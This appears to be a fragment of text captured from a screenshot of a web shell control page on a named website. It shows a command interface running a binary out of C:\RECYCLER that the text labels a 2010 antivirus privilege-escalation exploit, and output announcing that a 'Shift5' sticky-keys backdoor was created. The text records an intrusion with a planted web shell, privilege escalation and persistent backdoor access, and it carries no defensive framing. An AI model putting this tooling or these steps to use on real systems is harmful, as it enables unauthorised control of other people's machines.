 http://www.xjy.com/mxzx/sh.aspx?action=cmd
收藏夹
CMD
CMD.NET
CMD.exe's Path:
C:\RECYCLER\cmd.exe
Command:
Command = C:\RECYCLER\360mansha.exe
360 Antivirus Privilege Escalation Exploit By friddy 2010.2.2
You will get a Shift5 door!
Shift5 Backdoor created!